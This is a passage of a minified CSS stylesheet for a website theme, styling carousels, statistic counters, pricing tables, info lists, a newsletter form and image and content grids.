.owl-carousel{width:108%;margin-left:-4%;position:static}.dir-rtl .g-owlcarousel-layout-showcase .owl-carousel{margin-left:0;margin-right:-4%}@media only all and (max-width:47.99rem){.g-owlcarousel-layout-showcase .owl-carousel{width:102%;margin-left:-1%}}.g-owlcarousel-layout-showcase .owl-loaded .owl-nav{display:none}.g-owlcarousel-layout-showcase .owl-nav{padding-top:2rem}.g-owlcarousel-layout-showcase .owl-nav div,.g-owlcarousel-layout-showcase .owl-nav button{position:relative;cursor:pointer;font-size:1.2rem;color:#656a7b;opacity:0.3;line-height:40px;border-radius:2px 2px 0 0}.g-owlcarousel-layout-showcase .owl-nav div.owl-prev,.g-owlcarousel-layout-showcase .owl-nav div.owl-next,.g-owlcarousel-layout-showcase .owl-nav button.owl-prev,.g-owlcarousel-layout-showcase .owl-nav button.owl-next{margin:0}.g-owlcarousel-layout-showcase .owl-nav div:hover,.g-owlcarousel-layout-showcase .owl-nav button:hover{background-color:#9ee02d;color:#fff;opacity:1;box-shadow:inset 0px -5px 15px rgba(0,0,0,0.1)}.g-owlcarousel-layout-showcase .owl-controls{width:100%;text-align:center}.g-owlcarousel-layout-showcase .g-owlcarousel-panel-container{padding:0;margin:0}.g-owlcarousel-layout-showcase .g-owlcarousel-panel-container .g-owlcarousel-panel{text-align:center;padding:1.5rem 0;margin:0}.g-owlcarousel-layout-showcase .g-owlcarousel-panel-container .g-owlcarousel-panel.selected{box-shadow:2px 0px 65px rgba(0,0,0,0.15);border-left:2px solid #9ee02d}.g-owlcarousel-panel-container{margin-top:2.625rem}.g-owlcarousel-panel-container .g-owlcarousel-panel{display:block;cursor:pointer;margin-bottom:1.5rem}.g-owlcarousel-panel-container .g-owlcarousel-panel:after{content:"";background:rgba(0,0,0,0.1);display:block;text-align:center;margin:0 auto;margin-top:0.625rem;height:1px;width:45px}.g-owlcarousel-panel-container .g-owlcarousel-panel span{display:block;margin:0 1rem}.g-owlcarousel-panel-container .g-owlcarousel-panel a{display:block;width:100%;height:100%}.g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-title{color:#9ee02d;font-family:"nexa";font-weight:700;font-size:0.7rem;line-height:1.2;text-transform:uppercase;margin-bottom:0.625rem}.g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-subtitle{color:#152248;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;font-size:1rem}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-subtitle{font-size:0.9rem}}.g-owlcarousel-panel-container .g-owlcarousel-panel .g-owlcarousel-panel-desc{color:#152248;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;font-size:1rem}.g-owlcarousel-panel-indicator{width:96px;height:50px;position:absolute;left:0;z-index:2;transition:all 0.2s ease-out;top:-3.575rem}.dir-rtl .g-owlcarousel-panel-indicator{left:200px}.g-blockcontent{font-family:"nexa"}.g-blockcontent .g-title{color:#152248;padding:0}.g-blockcontent-subcontent-title{margin:0.625rem 0}.g-blockcontent-subcontent-title-icon{margin-bottom:0.625rem}.g-blockcontent-subcontent-title-text{font-family:"nexa";font-weight:700;font-size:1.2rem;color:#656a7b}.g-blockcontent-subcontent{margin:-2.625rem}.g-blockcontent-spacing .g-blockcontent-subcontent{margin:-0.625rem 0}.g-blockcontent-subcontent-subtitle{font-family:"nexa";font-weight:700;font-size:0.6rem;color:#000;vertical-align:super}.g-blockcontent-subcontent-desc{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;font-size:0.9rem;position:relative;margin:0.625rem;line-height:1.4}.g-blockcontent-subcontent-desc i{margin-top:0.625rem}.g-blockcontent-subcontent-img{border-radius:8px}.g-blockcontent-description{font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-size:1.15rem;font-weight:400}.g-blockcontent-buttons{margin-top:2rem}.g-gridstatistic{text-align:center}.g-gridstatistic .g-gridstatistic-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-gridstatistic .g-gridstatistic-item{flex:0 0 auto;padding-bottom:2rem;width:100%;display:inline-block}.g-gridstatistic .g-gridstatistic-item:last-child{padding-bottom:0}.g-gridstatistic .g-gridstatistic-readmore{display:block;margin:1rem auto}.g-gridstatistic .g-gridstatistic-item-text1{font-family:"quando",sans-serif,"Tahoma","Geneva","Arial" !important;text-align:center;font-size:3rem;line-height:1.5;font-weight:400;color:#152248}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-item-text1{font-size:1.9rem}}.g-gridstatistic .g-gridstatistic-item-icon{display:inline-block;font-size:2.9rem;vertical-align:middle;line-height:2.9rem;opacity:0.5}.g-gridstatistic .g-gridstatistic-item-icon .g-gridstatistic-item-separator{font-size:1.4rem;font-family:"nexa";font-weight:400;vertical-align:middle;padding:0 0.625rem}.g-gridstatistic .g-gridstatistic-item-text2{margin-top:0.625rem;font-family:"nexa";text-transform:capitalize;font-weight:700;opacity:0.5}.g-gridstatistic .g-gridstatistic-item-text2 span{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:1.425rem;display:inline-block}.g-gridstatistic .g-gridstatistic-2cols .g-gridstatistic-item{width:50%}.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item{width:33.33333%}.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item{width:25%}.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:20%}.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:16.66667%}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-3cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-5cols .g-gridstatistic-item{width:100%}}@media only all and (max-width:47.99rem){.g-gridstatistic .g-gridstatistic-4cols .g-gridstatistic-item,.g-gridstatistic .g-gridstatistic-6cols .g-gridstatistic-item{width:50%}}.g-gridstatistic .g-gridstatistic-footerdesc{margin-bottom:0.625rem}.odometer.odometer-auto-theme,.odometer.odometer-theme-default,.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue",sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}.g-pricingtable-container{display:flex;flex-flow:row;flex-wrap:wrap;margin:-0.625rem}.g-pricingtable-col-item{display:flex;overflow:auto;padding:0.625rem}.g-pricingtable-1-col .g-pricingtable-col-item{flex:auto 1 100%;width:100%}.g-pricingtable-2-col .g-pricingtable-col-item{flex:auto 1 50%;width:50%}.g-pricingtable-3-col .g-pricingtable-col-item{flex:auto 1 33.33333%;width:33.33333%}.g-pricingtable-4-col .g-pricingtable-col-item{flex:auto 1 25%;width:25%}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-pricingtable-4-col .g-pricingtable-col-item{flex:auto 1 50%;width:50%}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-pricingtable-4-col .g-pricingtable-col-item{flex:auto 1 50%;width:50%}}.g-pricingtable-5-col .g-pricingtable-col-item{flex:auto 1 20%;width:20%}.g-pricingtable-6-col .g-pricingtable-col-item{flex:auto 1 16.66667%;width:16.66667%}@media only all and (max-width:47.99rem){.g-pricingtable-col-item{flex:auto 1 100% !important;width:100% !important}}.g-pricingtable-headertext{margin-bottom:2.625rem}.g-pricingtable-footertext{margin-top:2.625rem}.g-pricingtable{width:100%;list-style:none;border:1px solid rgba(0,0,0,0.1);margin:0;padding-left:2rem;padding-right:2rem;position:relative;overflow:hidden}.g-pricingtable .button{margin:2rem 0}.g-pricingtable .g-pricingtable-ribbon{z-index:2;position:absolute;line-height:1.5;font-size:0.5rem;font-weight:700;font-family:"nexa";color:#fff;text-transform:uppercase;background:#152248;width:135px;top:30px;right:-30px;text-align:center;letter-spacing:1px;transform:rotate(45deg)}.g-pricingtable .g-pricingtable-plan{font-family:"nexa";font-size:0.9rem;text-transform:uppercase;font-weight:700;line-height:1;padding:2rem 0}.g-pricingtable .g-pricingtable-subtitle{padding-top:0;margin-top:-1rem;font-size:0.8rem}.g-pricingtable .g-pricingtable-price{color:#152248;font-size:2.1rem;font-weight:400}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-pricingtable .g-pricingtable-price{font-size:1.7rem}}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-pricingtable .g-pricingtable-price{font-size:1.8rem}}@media only all and (max-width:47.99rem){.g-pricingtable .g-pricingtable-price{font-size:1.9rem}}.g-pricingtable .g-pricingtable-period{font-size:1.4rem;font-family:"nexa";font-weight:200;line-height:0.5}.g-pricingtable .g-pricingtable-desc{font-family:"nexa";font-size:0.8rem;padding:2rem 0}.g-pricingtable .g-pricingtable-item{font-size:0.9rem;font-family:"nexa";padding-bottom:0.625rem}.g-pricingtable .g-pricingtable-item.g-pricingtable-item-0{position:relative;padding-top:2rem}.g-pricingtable .g-pricingtable-item .fa{color:#152248;padding-right:0.625rem}.dir-rtl .g-pricingtable .g-pricingtable-item .fa{padding-right:0;padding-left:1.7rem}.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-item .fa,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-item,.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-period{color:#152248}.g-pricingtable-accent1 .g-pricingtable .button{background:#152248;color:#fff !important;border:1px solid transparent}.g-pricingtable-accent1 .g-pricingtable .button:hover,.g-pricingtable-accent1 .g-pricingtable .button:active,.g-pricingtable-accent1 .g-pricingtable .button:focus{border:1px solid rgba(0,0,0,0.1);background:transparent;color:#656a7b !important}.g-pricingtable-accent1 .g-pricingtable .g-pricingtable-ribbon{background-color:#152248}.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-item .fa,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-item,.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-period{color:#9ee02d}.g-pricingtable-accent2 .g-pricingtable .button{background:#9ee02d;color:#fff !important;border:1px solid transparent}.g-pricingtable-accent2 .g-pricingtable .button:hover,.g-pricingtable-accent2 .g-pricingtable .button:active,.g-pricingtable-accent2 .g-pricingtable .button:focus{border:1px solid rgba(0,0,0,0.1);background:transparent;color:#656a7b !important}.g-pricingtable-accent2 .g-pricingtable .g-pricingtable-ribbon{background-color:#9ee02d}.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-item .fa,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-item,.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-period{color:#e2fccb}.g-pricingtable-accent3 .g-pricingtable .button{background:#e2fccb;color:#656a7b !important;border:1px solid transparent}.g-pricingtable-accent3 .g-pricingtable .button:hover,.g-pricingtable-accent3 .g-pricingtable .button:active,.g-pricingtable-accent3 .g-pricingtable .button:focus{border:1px solid rgba(0,0,0,0.1);background:transparent;color:#656a7b !important}.g-pricingtable-accent3 .g-pricingtable .g-pricingtable-ribbon{background-color:#e2fccb;color:#656a7b}.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-plan a,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-price,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-item .fa,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-item,.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-period{color:#a8b2cf}.g-pricingtable-accent4 .g-pricingtable .button{background:#a8b2cf;color:#fff !important;border:1px solid transparent}.g-pricingtable-accent4 .g-pricingtable .button:hover,.g-pricingtable-accent4 .g-pricingtable .button:active,.g-pricingtable-accent4 .g-pricingtable .button:focus{border:1px solid rgba(0,0,0,0.1);background:transparent;color:#656a7b !important}.g-pricingtable-accent4 .g-pricingtable .g-pricingtable-ribbon{background-color:#a8b2cf;color:#fff}.g-infolist{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-infolist .g-infolist-item{flex:1 1 auto;width:100%;margin:-1rem;padding:1rem;border-bottom:1px solid transparent;min-width:0;min-height:0}.g-infolist .g-infolist-item.right{text-align:right}.g-infolist.g-compact .g-infolist-item{margin-bottom:0.5rem}.g-infolist.noborder .g-infolist-item{border-bottom:0}.g-infolist.spaced .g-infolist-item{padding:0.5rem 0 2rem 0}.g-infolist .g-infolist-item-img.center{margin-left:auto;margin-right:auto}.g-infolist .g-infolist-item-img.right{margin-left:auto !important}.g-infolist .g-infolist-item-img.avatar img{border-radius:100%;border:2px solid #fff}.g-infolist .g-infolist-item-icon{font-size:2rem}.g-infolist .g-infolist-item-icon.left{text-align:left}.g-infolist .g-infolist-item-icon.center{display:block;margin-right:0}.g-infolist .g-infolist-item-icon.right{text-align:right;margin-left:auto !important}@media only all and (max-width:47.99rem){.g-infolist .g-infolist-item-text{padding-top:1rem}}.g-infolist .g-infolist-item-title{margin:0.5rem 0 0 0;font-family:"nexa";font-weight:700;text-transform:uppercase;font-size:1.025rem;line-height:1}.g-infolist .g-infolist-item-desc{margin:0;padding-top:0.8rem;font-size:0.875rem;opacity:0.7}.g-infolist .g-infolist-tags{opacity:0.8;margin:1rem 0 0.5rem 0;font-size:0.7rem;text-transform:uppercase;font-weight:700}.g-infolist .g-infolist-link{margin-top:1rem}.g-infolist.g-1cols .g-infolist-item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.g-infolist.g-2cols .g-infolist-item{width:47%}.g-infolist.g-2cols .g-infolist-item:nth-child(odd){margin-right:1%}.g-infolist.g-2cols .g-infolist-item:nth-child(even){margin-left:1%}.g-infolist.g-3cols .g-infolist-item{width:30.66667%}.g-infolist.g-3cols .g-infolist-item:nth-child(3n-1){margin-left:0;margin-right:0}.g-infolist.g-4cols .g-infolist-item{width:22.5%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-2){margin-left:0;margin-right:1%}.g-infolist.g-4cols .g-infolist-item:nth-child(4n-1){margin-left:1%;margin-right:0}.g-infolist.g-5cols .g-infolist-item{width:17.6%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-3){margin-left:0;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-2){margin-left:1%;margin-right:1%}.g-infolist.g-5cols .g-infolist-item:nth-child(5n-1){margin-left:1%;margin-right:0}@media only all and (max-width:47.99rem){.g-infolist[class*="cols"] .g-infolist-item{width:96%;margin-left:2% !important;margin-right:2% !important}}.g-infolist-textstyle-header .g-infolist-tags .g-tag{font-size:1.5rem;text-transform:uppercase;line-height:2.5rem}.g-infolist-textstyle-header .g-infolist-item-title{font-size:2.25rem;text-transform:uppercase;line-height:3rem}.g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:2rem;opacity:0.8;padding:0}.g-infolist-textstyle-header .g-infolist-item-desc,.g-infolist-textstyle-header .g-infolist-item-title,.g-infolist-textstyle-header .g-infolist-tags,.g-infolist-textstyle-header .g-infolist-tags .g-tag{text-rendering:optimizeLegibility;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:bold;margin:0}.g-infolist-textstyle-header .g-infolist-item-desc a,.g-infolist-textstyle-header .g-infolist-item-title a,.g-infolist-textstyle-header .g-infolist-tags a,.g-infolist-textstyle-header .g-infolist-tags .g-tag a{color:inherit}.g-infolist-textstyle-header .g-infolist-item-desc a:hover,.g-infolist-textstyle-header .g-infolist-item-title a:hover,.g-infolist-textstyle-header .g-infolist-tags a:hover,.g-infolist-textstyle-header .g-infolist-tags .g-tag a:hover{opacity:0.75}.g-infolist-textstyle-header .g-infolist-link{margin-top:0}.g-newsletter .g-newsletter-headtext{margin-bottom:0.625rem;padding-bottom:2rem}.g-newsletter .g-newsletter-sidetext{font-size:0.7rem;text-transform:uppercase;float:left;line-height:40px;margin-right:2rem}.dir-rtl .g-newsletter .g-newsletter-sidetext{float:right;margin-left:2rem;margin-right:0}@media only all and (max-width:30rem){.g-newsletter .g-newsletter-sidetext{float:none;margin-right:0;margin-bottom:1rem}}.g-newsletter .g-newsletter-inputbox,.g-newsletter .g-newsletter-button{display:inline-block}.g-newsletter .g-newsletter-inputbox input,.g-newsletter .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter .g-newsletter-button input,.g-newsletter .g-newsletter-button .g-newsletter-button-submit{height:40px;border-radius:6px;box-shadow:none;font-size:0.775rem}.g-newsletter .g-newsletter-inputbox{width:95%}.g-newsletter .g-newsletter-inputbox input{color:#656a7b;border:2px solid rgba(0,0,0,0.1);background:transparent;padding:0 2rem;margin-bottom:0}.g-newsletter .g-newsletter-button .g-newsletter-button-submit{margin-bottom:0;margin-left:-45px;display:block;text-align:center}.dir-rtl .g-newsletter .g-newsletter-button .g-newsletter-button-submit{margin-left:0;margin-right:-45px}@media only all and (max-width:47.99rem){.g-newsletter .g-newsletter-button .g-newsletter-button-submit{width:100%}}.g-newsletter .g-newsletter-button .g-newsletter-button-icon{color:#152248}.g-newsletter .g-newsletter-button .g-newsletter-button-icon i{font-size:1.15rem;line-height:40px;vertical-align:middle}.g-newsletter .g-newsletter-button .g-newsletter-button-text{vertical-align:middle}.g-newsletter.g-newsletter-fullwidth{width:100%}.g-newsletter.g-newsletter-compact{width:40%}.center-block .g-newsletter.g-newsletter-compact{margin:auto}@media only all and (min-width:70rem) and (max-width:74.99rem){.g-newsletter.g-newsletter-compact{width:50%}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-newsletter.g-newsletter-compact{width:65%}}@media only all and (max-width:47.99rem){.g-newsletter.g-newsletter-compact{width:100%}}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-inputbox,.g-newsletter.g-newsletter-stack-compact .g-newsletter-inputbox{margin-bottom:0.625rem}.g-newsletter.g-newsletter-stack-fullwidth .g-newsletter-button .g-newsletter-button-submit{width:100%}.g-newsletter.g-newsletter-rounded .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-rounded .g-newsletter-button .g-newsletter-button-submit{border-radius:25px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{flex:1 1 auto;min-width:0;min-height:0;margin:0}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper{padding:5px;background:#f2f2f2}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{margin:0}@media only all and (max-width:47.99rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button{flex:1 1 auto;margin:0}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox .g-newsletter-button-submit,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button input,.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button .g-newsletter-button-submit{height:30px}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:75%}@media only all and (max-width:30rem){.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-inputbox{width:60%}}.g-newsletter.g-newsletter-aside-wrap .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:30px}.g-newsletter.g-newsletter-aside-wrap.g-newsletter-rounded .g-newsletter-form-wrapper{border-radius:25px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button{margin-left:-2px}.g-newsletter.g-newsletter-aside-compact .g-newsletter-form-wrapper .g-newsletter-button-icon i{line-height:40px}.g-imagegrid *,.g-imagegrid *:before,.g-imagegrid *:after{box-sizing:border-box !important}.g-imagegrid .g-imagegrid-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin-left:-0.1rem;margin-right:-0.1rem}.g-imagegrid .g-imagegrid-item{flex:0 0 auto;width:100%;padding-left:0.1rem;padding-right:0.1rem;padding-bottom:0.1rem;display:inline-block;vertical-align:middle;position:relative}.g-imagegrid .g-imagegrid-item img{transition:all 0.35s;width:100%;height:100%}.g-imagegrid .g-imagegrid-item .indicator{display:-webkit-flex;display:flex;-webkit-align-items:flex-end;align-items:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;color:#fff;font-weight:200;font-style:normal;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0}.g-imagegrid .g-imagegrid-item .indicator div{flex:none;-webkit-flex:none;font-size:20px;margin-right:15px;margin-bottom:10px;opacity:0;transform:scale(0);transition:all 0.35s}.dir-rtl .g-imagegrid .g-imagegrid-item .indicator div{margin-right:0;margin-left:15px}.g-imagegrid .g-imagegrid-item:hover{z-index:10}.g-imagegrid .g-imagegrid-item:hover .g-imagegrid-link:before{opacity:1;transform:scale(1)}.g-imagegrid .g-imagegrid-item:hover .indicator div{opacity:1;transform:scale(1)}.g-imagegrid .g-imagegrid-desc{margin:1.5rem 0}.g-imagegrid .g-imagegrid-link{display:block;position:relative;width:100%;height:100%;transition:all 0.35s}.g-imagegrid .g-imagegrid-link:before{color:#fff;background:rgba(21,34,72,0.8);content:"";position:absolute;z-index:1;opacity:0;width:100%;height:100%;text-align:center;transform:scale(0);transition:all 0.35s}.g-imagegrid .g-imagegrid-2cols .g-imagegrid-item{width:50%}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-2cols .g-imagegrid-item{width:100%}}.g-imagegrid .g-imagegrid-3cols .g-imagegrid-item{width:33.33333%}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-imagegrid .g-imagegrid-3cols .g-imagegrid-item{width:50%}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-3cols .g-imagegrid-item{width:100%}}.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:25%}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:50%}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-4cols .g-imagegrid-item{width:100%}}.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:20%}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:33.33333%}}@media only all and (max-width:47.99rem){.g-imagegrid .g-imagegrid-5cols .g-imagegrid-item{width:100%}}.g-gridcontent .g-gridcontent-wrapper{display:flex;flex-flow:row wrap;flex-wrap:wrap;margin:-0.625rem}.g-gridcontent .g-gridcontent-item{flex:0 0 auto;margin:0px;width:100%;display:inline-block;padding:0.625rem}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper{transition:background 0.55s ease-out}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper span{display:block;text-align:center}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa{font-size:2.7rem;color:#152248;margin:1rem auto 2.5rem auto}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover{background-color:#9ee02d;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover i.fa{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 a{color:#152248}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover{background-color:#152248;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 a{color:#9ee02d}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover{background-color:#9ee02d;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 a{color:#000}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover{background-color:#000;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover{background-color:#fff;color:#000}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover a{color:#000}.g-gridcontent .g-gridcontent-title-desc .g-title{font-family:"quando",sans-serif,"Tahoma","Geneva","Arial";font-weight:700;font-size:2.4rem;line-height:1.1;margin:0;padding:0}.g-gridcontent .g-gridcontent-readmore{text-align:right}@media only all and (max-width:47.99rem){.g-gridcontent .g-gridcontent-readmore{text-align:center !important;margin-top:1rem}}.dir-rtl .g-gridcontent .g-gridcontent-readmore{text-align:left}.g-gridcontent .g-gridcontent-item-wrapper{border:1px solid rgba(0,0,0,0.1);padding:2rem 0}.g-gridcontent .g-gridcontent-item-title{font-family:"nexa";font-weight:700;font-size:0.9rem;text-transform:uppercase;line-height:1.3}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-gridcontent .g-gridcontent-item-title{font-size:0.7rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-gridcontent .g-gridcontent-title-style-1 .g-gridcontent-item-title{font-size:0.9rem}}.g-gridcontent 